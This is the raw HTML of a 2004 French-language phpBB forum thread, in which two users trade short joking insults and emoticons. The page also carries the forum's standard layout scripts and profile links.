Fuck l'amour</span><span class="gensmall"><br /><br />Dernière édition par Admin le Sam Déc 06, 2008 1:21 am; édité 1 fois</span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2765"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2765&amp;sid=56a9ad7111c425717e1f42df7641233f#2765"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 01, 2004 9:03 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2765&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">loll copieur  .......</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2778"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2778&amp;sid=56a9ad7111c425717e1f42df7641233f#2778"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 02, 2004 4:56 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2778&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 24px; line-height: normal"><span style="color: blue">moi jadore mon</span> <span style="color: violet">F</span><span style="color: red">R</span><span style="color: violet">A</span><span style="color: red">N</span><span style="color: violet">C</span><span style="color: red">I</span><span style="color: violet">S</span> </span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2791"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2791&amp;sid=56a9ad7111c425717e1f42df7641233f#2791"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 2:26 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2791&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">toi shut</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2809"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2809&amp;sid=56a9ad7111c425717e1f42df7641233f#2809"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 3:48 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2809&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">tageul face de couille  <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2819"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2819&amp;sid=56a9ad7111c425717e1f42df7641233f#2819"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 3:54 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2819&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">OUUUUUUUUUUU WOWWWWW TU MA FAIT MAL AU COEUR SA PAS DE BON SANS  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  
<br />

<br />

<br />

<br />
quand meme la esti tout le monde me la deja dit tes pas oubliger de prendre les insultes sur le site pour devrais mademoiselle .....sé un site loù lon dit de la merde .... donc si tes pas contente pcq on te dit de la fermer pour niaiser ben la ya un prob ....</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2829"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2829&amp;sid=56a9ad7111c425717e1f42df7641233f#2829"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 4:01 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2829&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">lol po vrai la chte niaisais  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2832"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2832&amp;sid=56a9ad7111c425717e1f42df7641233f#2832"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 4:04 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2832&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">si tu le dit chu tellement facile a niaiser</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2833"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2833&amp;sid=56a9ad7111c425717e1f42df7641233f#2833"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 4:05 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2833&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">jai rmarquer</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2835"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2835&amp;sid=56a9ad7111c425717e1f42df7641233f#2835"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 03, 2004 4:07 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2835&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
